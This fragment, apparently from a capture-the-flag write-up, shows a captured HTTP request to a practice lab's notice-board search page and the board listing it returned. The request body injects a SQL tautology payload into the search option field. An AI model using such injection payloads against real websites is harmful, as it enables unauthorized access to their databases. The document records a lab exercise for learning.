 POST /findSQLi_2/notice_list.php HTTP/1.1
Host: ctf.segfaulthub.com:7777
Content-Length: 92
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ctf.segfaulthub.com:7777
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Accept: text/html,application/xhtml+xml,application/xml;
Referer: http://ctf.segfaulthub.com:7777/findSQLi_2/notic
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=%228ce062fe-
%22trackerVersion%22%3A%224.0%22%2C%22identityField%22%3A
Connection: keep-alive
option_val='1'='1' and username&board_result=q&board_sea
작성자 Search
연도 연도
User ID Title Views Date
qwer hi 18 2024-6-7
qwer hello 0 2024-6-12